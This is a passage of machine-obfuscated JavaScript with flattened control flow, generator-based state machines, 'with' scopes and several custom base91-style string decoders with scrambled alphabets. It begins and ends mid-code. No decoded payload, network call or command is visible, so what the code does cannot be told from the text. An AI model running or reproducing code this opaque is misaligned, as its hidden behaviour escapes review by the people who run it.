-0x69:LAxvws(Y6QBQY.push((xWnL1E|FqqY3zX<<T6fJjO4)&KCRit5T[0x3]),cbR2Xoz._gozzfm=cbR2Xoz.KwJDPSe,iS_0wB+=0x1f);break;default:case-0xd:case-0xb0:LAxvws([KwJDPSe.jD3hrI]=rf0Yrw4,KwJDPSe.qUSz1T=\"[DwC>T/s`o1~5Uh\\\"d%f$.XnG9r&vxmR0,H_Y+Jz@y^(WaqVjNiZ|Ll<E]M2)t73u8?;K:#B{kbeA*gOpSF}PI4Q6c=!\",KwJDPSe.kgb2Qk=\"\"+(KwJDPSe.jD3hrI||\"\"),KwJDPSe.Knbyqsl=KwJDPSe.kgb2Qk.length,KwJDPSe.Y6QBQY=[],cbR2Xoz._gozzfm=cbR2Xoz.KwJDPSe,qH47DTY+=0xaa,iS_0wB+=0x135,p_Vymk+=-0x99);break;case 0x58:case cbR2Xoz.fQrBYv8.SbvAesD+0x21:case 0xee:return gGXghx(Y6QBQY);case iS_0wB- -0xb4:LAxvws(cbR2Xoz._gozzfm=cbR2Xoz.LuRe9E,qH47DTY+=-0x1f,iS_0wB+=-0x84,p_Vymk+=0x98);break;case qH47DTY- -0x4a:case 0x8:LAxvws([cbR2Xoz.fQrBYv8.pxDJhx,cbR2Xoz.fQrBYv8.SbvAesD,cbR2Xoz.fQrBYv8.tY8myQ]=[0x6c,0x5e,0x81],cbR2Xoz._gozzfm=cbR2Xoz.fQrBYv8,qH47DTY+=0x69,p_Vymk+=-0x130);break;case 0x7c:LAxvws([cbR2Xoz.fQrBYv8.pxDJhx,cbR2Xoz.fQrBYv8.SbvAesD,cbR2Xoz.fQrBYv8.tY8myQ]=[-0x99,-0x43,-0x56],fQrBYv8.yQ8zbNZ=function(...qH47DTY){return MIlth7(-0xb3,-0x4,0x2a,{fQrBYv8:cbR2Xoz.fQrBYv8,LuRe9E:{}},qH47DTY).next().value},fQrBYv8.zRaWvVC=function(...qH47DTY){return MIlth7(-0x13f,0xad,-0x1e,{fQrBYv8:cbR2Xoz.fQrBYv8,KwJDPSe:{}},qH47DTY).next().value});switch(mP2QKyI){case(0x1,fQrBYv8.yQ8zbNZ)(0x65):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x67])+\"R\"];case(0x1,fQrBYv8.yQ8zbNZ)(0x67):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x69])+\"nt\"];case(0x1,fQrBYv8.yQ8zbNZ)(iS_0wB+0x11a):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x11c])+(0x1,fQrBYv8.yQ8zbNZ)(qH47DTY+0x0)+(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x4b])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x6e]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(qH47DTY+0x3)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x7]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x71])];case(0x1,fQrBYv8.yQ8zbNZ)(iS_0wB+0x122):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x73])];case(0x1,fQrBYv8.yQ8zbNZ)(iS_0wB+0x124):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x75])+\"D\"];case(0x1,fQrBYv8.yQ8zbNZ)(0x75)+\"7\":return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[qH47DTY+-0x37])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x78]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0x78)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x7a]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0x7a)+(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[qH47DTY+0x11])];case(0x1,fQrBYv8.yQ8zbNZ)(qH47DTY+0x11):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x12f])];case(0x1,fQrBYv8.yQ8zbNZ)(0x7e):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x28])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[qH47DTY+-0x42]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x133])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[qH47DTY+-0x38]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x84])+KCRit5T[0x6]];case(0x1,fQrBYv8.yQ8zbNZ)(0x84)+KCRit5T[iS_0wB+0xe7]:return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x137])];case(0x1,fQrBYv8.yQ8zbNZ)(0x86):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x88])];case(0x1,fQrBYv8.yQ8zbNZ)(qH47DTY+0x1d):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x13b])];case(0x1,fQrBYv8.yQ8zbNZ)(0x8a):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x13d])+KCRit5T[0x1d1]];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x49]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0xe9])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x8f]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(iS_0wB+0x140)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x91]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0xd7])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x144]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0x93)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x95]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0x95)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x97]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(iS_0wB+0x148)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[qH47DTY+0x2e]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0x99)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x14c]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0x9b)+\"A\"];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x9d]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0x9d)+(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x9f])];case(0x1,fQrBYv8.yQ8zbNZ)(0x9f):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0xa1])];case(0x1,fQrBYv8.yQ8zbNZ)(qH47DTY+0x36)+\"q\":return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x32])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x155]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0xa4)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0xa6]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0xa6)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[qH47DTY+0x3d]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0xa8)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0xaa]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0xaa)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0xac]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x39])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x2d]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0xaf])];case(0x1,fQrBYv8.yQ8zbNZ)(0xaf):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0xb1])];case(0x1,fQrBYv8.yQ8zbNZ)(0xb1):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x164])];case(0x1,fQrBYv8.yQ8zbNZ)(iS_0wB+0x164):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x17])]}LAxvws(qH47DTY+=0x19,iS_0wB+=0x8b,p_Vymk+=-0xd9);break;case cbR2Xoz.fQrBYv8.pxDJhx+0x14f:return _e1R4c[c0Xzvcl];case qH47DTY-0xdf:return _e1R4c[c0Xzvcl]=(0x1,cbR2Xoz.fQrBYv8.zRaWvVC)(slmlqHt[c0Xzvcl]);case 0x41:case-0x55:LAxvws([cbR2Xoz.fQrBYv8.pxDJhx,cbR2Xoz.fQrBYv8.SbvAesD,cbR2Xoz.fQrBYv8.tY8myQ]=[-0x48,0xd,-0x36],cbR2Xoz._gozzfm=cbR2Xoz.KwJDPSe,qH47DTY+=-0xc6,iS_0wB+=-0xae,p_Vymk+=0x1a7);break;case cbR2Xoz.fQrBYv8.SbvAesD+-0x4a:[LuRe9E.c0Xzvcl]=rf0Yrw4;if(typeof _e1R4c[LuRe9E.c0Xzvcl]===KCRit5T[0xa]){LAxvws(cbR2Xoz._gozzfm=cbR2Xoz.LuRe9E,qH47DTY+=0x15f,iS_0wB+=-0x15c,p_Vymk+=0x57);break}else{LAxvws(cbR2Xoz._gozzfm=cbR2Xoz.LuRe9E,qH47DTY+=0x137,iS_0wB+=-0x4b,p_Vymk+=0x57);break}case 0xe6:case cbR2Xoz.fQrBYv8.SbvAesD+0xd9:LAxvws(cbR2Xoz.KwJDPSe.xWnL1E=KCRit5T[0x0],cbR2Xoz.KwJDPSe.T6fJjO4=KCRit5T[iS_0wB+-0x1e2],cbR2Xoz.KwJDPSe.FqqY3zX=-KCRit5T[0x1]);for(cbR2Xoz.KwJDPSe.BpWHtp=KCRit5T[0x0];BpWHtp<Knbyqsl;BpWHtp++){cbR2Xoz.KwJDPSe.fKIqTDT=qUSz1T.indexOf(kgb2Qk[BpWHtp]);if(fKIqTDT===-KCRit5T[iS_0wB+-0x1e1])continue;if(FqqY3zX<KCRit5T[qH47DTY+0x95]){FqqY3zX=fKIqTDT}else{LAxvws(FqqY3zX+=fKIqTDT*KCRit5T[0x19],xWnL1E|=FqqY3zX<<T6fJjO4,T6fJjO4+=(FqqY3zX&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(Y6QBQY.push(xWnL1E&KCRit5T[0x3]),xWnL1E>>=KCRit5T[0x2],T6fJjO4-=KCRit5T[qH47DTY+0x97])}while(T6fJjO4>KCRit5T[0xf]);FqqY3zX=-KCRit5T[0x1]}}if(FqqY3zX>-KCRit5T[0x1]){LAxvws(cbR2Xoz._gozzfm=cbR2Xoz.KwJDPSe,qH47DTY+=0x60,iS_0wB+=-0x28c,p_Vymk+=0x155);break}else{LAxvws(cbR2Xoz._gozzfm=cbR2Xoz.KwJDPSe,qH47DTY+=0x60,iS_0wB+=-0x26d,p_Vymk+=0x155);break}case-0x60:case 0x8e:case qH47DTY- -0xe0:LAxvws(cbR2Xoz._gozzfm=cbR2Xoz.KwJDPSe,qH47DTY+=0x18b,iS_0wB+=-0x19f,p_Vymk+=0xb3);break}}LAxvws(sFor8zf=void 0x0,qH47DTY=MIlth7(0x6b,-0xb1,0xc2).next().value);if(sFor8zf){return qH47DTY}}function eJW0ml(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x11],GPIgaPP(qH47DTY));function sFor8zf(mP2QKyI){var sFor8zf,qH47DTY;function*_e1R4c(qH47DTY,_e1R4c,slmlqHt,MIlth7={YO_kQr2:{}}){while(qH47DTY+_e1R4c+slmlqHt!==-0xd1)with(MIlth7._8VC0zi||MIlth7)switch(qH47DTY+_e1R4c+slmlqHt){case-0xa4:case MIlth7.YO_kQr2.hZQ2LAF+0xaf:case-0xb4:LAxvws(MIlth7.YO_kQr2.lCqhvIS=KCRit5T[_e1R4c+-0x46],MIlth7.YO_kQr2.J53N67H=-KCRit5T[qH47DTY+-0x16]);for(MIlth7.YO_kQr2.nv3Yvob=KCRit5T[_e1R4c+-(qH47DTY+0x2f)];nv3Yvob<FwH4qu8;nv3Yvob++){MIlth7.YO_kQr2.ShYrkO=MM_ESfR.indexOf(eLVAFtp[nv3Yvob]);if(ShYrkO===-KCRit5T[qH47DTY+-0x16])continue;if(J53N67H<KCRit5T[0x0]){J53N67H=ShYrkO}else{LAxvws(J53N67H+=ShYrkO*KCRit5T[0x19],jT77LZ|=J53N67H<<lCqhvIS,lCqhvIS+=(J53N67H&KCRit5T[_e1R4c+-0x2b])>KCRit5T[qH47DTY+0x5]?KCRit5T[_e1R4c+-0x29]:KCRit5T[_e1R4c+-0x28]);do{LAxvws(qAy943.push(jT77LZ&KCRit5T[0x3]),jT77LZ>>=KCRit5T[0x2],lCqhvIS-=KCRit5T[qH47DTY+-0x15])}while(lCqhvIS>KCRit5T[0xf]);J53N67H=-KCRit5T[0x1]}}if(J53N67H>-KCRit5T[0x1]){LAxvws(MIlth7._8VC0zi=MIlth7.YO_kQr2,qH47DTY+=0x63,slmlqHt+=-0x38);break}else{LAxvws(MIlth7._8VC0zi=MIlth7.YO_kQr2,qH47DTY+=0x93,slmlqHt+=-0x38);break}case-0xf7:LAxvws(MIlth7._8VC0zi=MIlth7.oTWt693,qH47DTY+=-0x9,_e1R4c+=0x13a,slmlqHt+=0x74);break;case-0xc7:case-0x40:LAxvws(MIlth7._8VC0zi=MIlth7.QjfBjp,qH47DTY+=-0x9,_e1R4c+=0x183,slmlqHt+=-0x5);break;default:case 0x97:LAxvws(MIlth7.YO_kQr2.FwH4qu8=eLVAFtp.length,MIlth7.YO_kQr2.qAy943=[],MIlth7.YO_kQr2.jT77LZ=KCRit5T[_e1R4c+0x2a],MIlth7._8VC0zi=MIlth7.YO_kQr2,_e1R4c+=0x70,slmlqHt+=-0x161);break;case qH47DTY!=0xaa&&qH47DTY-0x81:LAxvws(qAy943.push((jT77LZ|J53N67H<<lCqhvIS)&KCRit5T[qH47DTY+-0x77]),MIlth7._8VC0zi=MIlth7.YO_kQr2,qH47DTY+=0x30);break;case qH47DTY- -0x25:LAxvws(qAy943.push((jT77LZ|J53N67H<<lCqhvIS)&KCRit5T[qH47DTY+0xa9]),MIlth7._8VC0zi=MIlth7.YO_kQr2,qH47DTY+=0x150,_e1R4c+=-0x31,slmlqHt+=-0x75);break;case 0x29:return sFor8zf=!0x0,gGXghx(qAy943);case qH47DTY- -0x6f:MIlth7.YO_kQr2.hZQ2LAF=0x42;return sFor8zf=!0x0,gGXghx(qAy943);case qH47DTY- -0x83:case 0x1b:case-0x4c:LAxvws(MIlth7._8VC0zi=MIlth7.YO_kQr2,qH47DTY+=0x120,_e1R4c+=-0x31,slmlqHt+=-0xd3);break;case slmlqHt- -0xf:case-0xf3:LAxvws(qAy943.push((jT77LZ|J53N67H<<lCqhvIS)&KCRit5T[0x3]),MIlth7._8VC0zi=MIlth7.YO_kQr2,qH47DTY+=0x4e,_e1R4c+=0x93,slmlqHt+=-0x75);break;case slmlqHt- -0x102:case 0x88:LAxvws(MIlth7.YO_kQr2.hZQ2LAF=-0xe1,YO_kQr2.MM_ESfR=\"Q+|_8u?^)v20xe4yNX;WBf/cURMsdoO>$mI9kV,[j%{5L<\\\"p1:t.g!6AP7HZT*~=CS(qwhaYFD}z`rG3&J]E@Kbiln#\",YO_kQr2.eLVAFtp=\"\"+(mP2QKyI||\"\"),MIlth7._8VC0zi=MIlth7.YO_kQr2,qH47DTY+=0xc6,_e1R4c+=-0x1db,slmlqHt+=0x126);break}}LAxvws(sFor8zf=void 0x0,qH47DTY=_e1R4c(-0xaf,0x1b1,-0x54).next().value);if(sFor8zf){return qH47DTY}}function qH47DTY(...mP2QKyI){var qH47DTY,MIlth7;function*iS_0wB(MIlth7,iS_0wB,p_Vymk,cbR2Xoz={tIrcE_:{}}){while(MIlth7+iS_0wB+p_Vymk!==-0x8c)with(cbR2Xoz.FyyJ7P6||cbR2Xoz)switch(MIlth7+iS_0wB+p_Vymk){case p_Vymk- -0x61:default:case 0xc0:return qH47DTY=!0x0,_e1R4c[mP2QKyI[KCRit5T[MIlth7+0x14]]];case cbR2Xoz.tIrcE_.ZOzOfGP+-0xec:LAxvws([cbR2Xoz.tIrcE_.ExBd5B5,cbR2Xoz.tIrcE_.ZOzOfGP,cbR2Xoz.tIrcE_.tacIfs]=[-0x78,0xa7,-0x6b],mP2QKyI[KCRit5T[0x4]]=KCRit5T[iS_0wB+-0xba]);if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){LAxvws(cbR2Xoz.FyyJ7P6=cbR2Xoz.tIrcE_,MIlth7+=-0xeb,iS_0wB+=-0x46,p_Vymk+=0xf2);break}else{LAxvws(cbR2Xoz.FyyJ7P6=cbR2Xoz.tIrcE_,MIlth7+=-0xe,iS_0wB+=-0x46,p_Vymk+=0x121);break}case 0x84:if(iS_0wB<-0x68){LAxvws(cbR2Xoz.FyyJ7P6=cbR2Xoz.tIrcE_,MIlth7+=-0x24f,iS_0wB+=0x86,p_Vymk+=0xc6);break}case MIlth7- -0x93:return qH47DTY=!0x0,_e1R4c[mP2QKyI[KCRit5T[0x0]]]=sFor8zf(slmlqHt[mP2QKyI[KCRit5T[MIlth7+0xf1]]]);case MIlth7-0x23:case-0xe9:case 0x4e:LAxvws(cbR2Xoz.FyyJ7P6=cbR2Xoz.tIrcE_,MIlth7+=0x48,iS_0wB+=0xdd,p_Vymk+=0x8);break;case 0xdb:LAxvws([cbR2Xoz.tIrcE_.ExBd5B5,cbR2Xoz.tIrcE_.ZOzOfGP,cbR2Xoz.tIrcE_.tacIfs]=[0x63,0xcd,-0xf1],mP2QKyI[KCRit5T[iS_0wB+0x4b]]=KCRit5T[iS_0wB+0x48]);if(typeof _e1R4c[mP2QKyI[KCRit5T[iS_0wB+0x47]]]===KCRit5T[0xa]){LAxvws(cbR2Xoz.FyyJ7P6=cbR2Xoz.tIrcE_,MIlth7+=-0x1dd,iS_0wB+=0xbc,p_Vymk+=-0x18);break}else{LAxvws(cbR2Xoz.FyyJ7P6=cbR2Xoz.tIrcE_,MIlth7+=-0x100,iS_0wB+=0xbc,p_Vymk+=0x17);break}}}LAxvws(qH47DTY=void 0x0,MIlth7=iS_0wB(0xec,-0x47,0x36).next().value);if(qH47DTY){return MIlth7}}switch(mP2QKyI[KCRit5T[0x0]]){case qH47DTY(KCRit5T[0xb6]):return mP2QKyI[KCRit5T[0x1]]*mP2QKyI[KCRit5T[0x21]]}}function UDHohwk(){}function zlKySGH(mP2QKyI,sFor8zf=KCRit5T[0x1]){GPIgaPP(MIlth7);function qH47DTY(mP2QKyI){var sFor8zf=\"9lqAajEoKR~16F?,HeNnpvu)2z!>$V{#8W4;xc\\\"Zr/C%M}&J=TwLS0`]dI:<Gb[y|@_YfBm^.57k+ti*O(PXUD3Qgsh\",qH47DTY,MIlth7,_e1R4c,slmlqHt,iS_0wB,p_Vymk,cbR2Xoz;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,_e1R4c=[],slmlqHt=KCRit5T[0x0],iS_0wB=KCRit5T[0x0],p_Vymk=-KCRit5T[0x1]);for(cbR2Xoz=KCRit5T[0x0];cbR2Xoz<MIlth7;cbR2Xoz++){var TM0H7TK=sFor8zf.indexOf(qH47DTY[cbR2Xoz]);if(TM0H7TK===-KCRit5T[0x1])continue;if(p_Vymk<KCRit5T[0x0]){p_Vymk=TM0H7TK}else{LAxvws(p_Vymk+=TM0H7TK*KCRit5T[0x19],slmlqHt|=p_Vymk<<iS_0wB,iS_0wB+=(p_Vymk&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(_e1R4c.push(slmlqHt&KCRit5T[0x3]),slmlqHt>>=KCRit5T[0x2],iS_0wB-=KCRit5T[0x2])}while(iS_0wB>KCRit5T[0xf]);p_Vymk=-KCRit5T[0x1]}}if(p_Vymk>-KCRit5T[0x1]){_e1R4c.push((slmlqHt|p_Vymk<<iS_0wB)&KCRit5T[0x3])}return gGXghx(_e1R4c)}function MIlth7(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[mP2QKyI[KCRit5T[0x0]]]=qH47DTY(slmlqHt[mP2QKyI[KCRit5T[0x0]]])}return _e1R4c[mP2QKyI[KCRit5T[0x0]]]}siXb3d(NxnCYZ(KCRit5T[0x2b]))[MIlth7(KCRit5T[0x4a])](mP2QKyI,MIlth7(KCRit5T[0xb9]),{[MIlth7(0xb9)]:sFor8zf,[MIlth7(KCRit5T[0xbb])]:KCRit5T[0x2a]});return mP2QKyI}function LAxvws(){LAxvws=function(){}}return function(){\"use strict\";var mP2QKyI,sFor8zf;GPIgaPP(TX3dJ1m);function qH47DTY(mP2QKyI){var sFor8zf=\"ix8)>u+z761:5}(_{$%3SDP0ZOA,Kpkg*VMFJ&moH/]Xs|E#^nIh=dtaTW?q@!2j9vLRel<fyY4wcB;CUQ\\\".b~Gr`N[\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}function MIlth7(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=qH47DTY(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}LAxvws(mP2QKyI=siXb3d(NxnCYZ(KCRit5T[0x2b]))[MIlth7(0xbb)](KCRit5T[0x37]),sFor8zf=void 0x0);function iS_0wB(qH47DTY,MIlth7,iS_0wB,p_Vymk={},cbR2Xoz,TM0H7TK,rf0Yrw4,yinF28c){if(!TM0H7TK){TM0H7TK=function(...qH47DTY){qH47DTY[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[qH47DTY[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[qH47DTY[KCRit5T[0x0]]]=cbR2Xoz(slmlqHt[qH47DTY[KCRit5T[0x0]]])}return _e1R4c[qH47DTY[KCRit5T[0x0]]]}}if(!cbR2Xoz){cbR2Xoz=function(qH47DTY){var MIlth7=\"|qPEHQjNX8?z5ein&)Zvpw2Gr!TIytV=La_`#.KfO7h>4d}3,<J:6c[R^9BbUgm;*lM+AD1$(]xo%C~s/YW@Fku0\\\"{S\",iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4,yinF28c,OVdmGc;LAxvws(iS_0wB=\"\"+(qH47DTY||\"\"),p_Vymk=iS_0wB.length,cbR2Xoz=[],TM0H7TK=KCRit5T[0x0],rf0Yrw4=KCRit5T[0x0],yinF28c=-KCRit5T[0x1]);for(OVdmGc=KCRit5T[0x0];OVdmGc<p_Vymk;OVdmGc++){var TX3dJ1m=MIlth7.indexOf(iS_0wB[OVdmGc]);if(TX3dJ1m===-KCRit5T[0x1])continue;if(yinF28c<KCRit5T[0x0]){yinF28c=TX3dJ1m}else{LAxvws(yinF28c+=TX3dJ1m*KCRit5T[0x19],TM0H7TK|=yinF28c<<rf0Yrw4,rf0Yrw4+=(yinF28c&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(cbR2Xoz.push(TM0H7TK&KCRit5T[0x3]),TM0H7TK>>=KCRit5T[0x2],rf0Yrw4-=KCRit5T[0x2])}while(rf0Yrw4>KCRit5T[0xf]);yinF28c=-KCRit5T[0x1]}}if(yinF28c>-KCRit5T[0x1]){cbR2Xoz.push((TM0H7TK|yinF28c<<rf0Yrw4)&KCRit5T[0x3])}return gGXghx(cbR2Xoz)}}LAxvws(GPIgaPP(TM0H7TK),rf0Yrw4=void 0x0,yinF28c={[TM0H7TK(KCRit5T[0xbd])]:function(qH47DTY,MIlth7){if(!MIlth7){MIlth7=function(MIlth7){if(typeof _e1R4c[MIlth7]===KCRit5T[0xa]){return _e1R4c[MIlth7]=qH47DTY(slmlqHt[MIlth7])}return _e1R4c[MIlth7]}}if(!qH47DTY){qH47DTY=function(...qH47DTY){LAxvws(qH47DTY[KCRit5T[0x4]]=KCRit5T[0x1],qH47DTY[-KCRit5T[0x2f]]=\"Fp{u0D3)/n6j^og}QL|JEI[,2+v_*(~iaNA5s\\\"HYzU9w8S7;mbG.Mh`#<4!Xt%dxe:Rk]@$Bf&yPOKc>1lTVZ=q?WCr\",qH47DTY[KCRit5T[0x2c]]=\"\"+(qH47DTY[KCRit5T[0x0]]||\"\"),qH47DTY[-KCRit5T[0x2e]]=qH47DTY[KCRit5T[0x2c]].length,qH47DTY[-KCRit5T[0x2d]]=[],qH47DTY[KCRit5T[0x23]]=KCRit5T[0x0],qH47DTY[KCRit5T[0xd]]=KCRit5T[0x0],qH47DTY[KCRit5T[0xf]]=-KCRit5T[0x1]);for(qH47DTY[KCRit5T[0x2]]=KCRit5T[0x0];qH47DTY[KCRit5T[0x2]]<qH47DTY[-KCRit5T[0x2e]];qH47DTY[KCRit5T[0x2]]++){qH47DTY[KCRit5T[0x30]]=qH47DTY[-KCRit5T[0x2f]].indexOf(qH47DTY[KCRit5T[0x2c]][qH47DTY[KCRit5T[0x2]]]);if(qH47DTY[KCRit5T[0x30]]===-KCRit5T[0x1])continue;if(qH47DTY[KCRit5T[0xf]]<KCRit5T[0x0]){qH47DTY[KCRit5T[0xf]]=qH47DTY[KCRit5T[0x30]]}else{LAxvws(qH47DTY[KCRit5T[0xf]]+=qH47DTY[KCRit5T[0x30]]*KCRit5T[0x19],qH47DTY[KCRit5T[0x23]]|=qH47DTY[KCRit5T[0xf]]<<qH47DTY[KCRit5T[0xd]],qH47DTY[KCRit5T[0xd]]+=(qH47DTY[KCRit5T[0xf]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(qH47DTY[-KCRit5T[0x2d]].push(qH47DTY[KCRit5T[0x23]]&KCRit5T[0x3]),qH47DTY[KCRit5T[0x23]]>>=KCRit5T[0x2],qH47DTY[KCRit5T[0xd]]-=KCRit5T[0x2])}while(qH47DTY[KCRit5T[0xd]]>KCRit5T[0xf]);qH47DTY[KCRit5T[0xf]]=-KCRit5T[0x1]}}if(qH47DTY[KCRit5T[0xf]]>-KCRit5T[0x1]){qH47DTY[-KCRit5T[0x2d]].push((qH47DTY[KCRit5T[0x23]]|qH47DTY[KCRit5T[0xf]]<<qH47DTY[KCRit5T[0xd]])&KCRit5T[0x3])}return gGXghx(qH47DTY[-KCRit5T[0x2d]])}}GPIgaPP(qH47DTY);const 